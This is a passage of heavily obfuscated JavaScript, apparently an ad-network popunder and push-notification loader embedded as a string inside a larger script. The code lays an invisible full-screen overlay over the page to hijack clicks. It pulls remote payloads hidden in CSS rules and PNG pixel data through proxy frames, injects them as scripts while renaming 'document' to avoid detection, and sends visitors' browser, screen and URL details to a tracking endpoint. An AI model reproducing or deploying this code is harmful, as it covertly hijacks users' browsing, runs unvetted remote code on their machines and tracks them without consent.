n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Kn='<script data-cfasync="false" type="text/javascript">(()=>{var 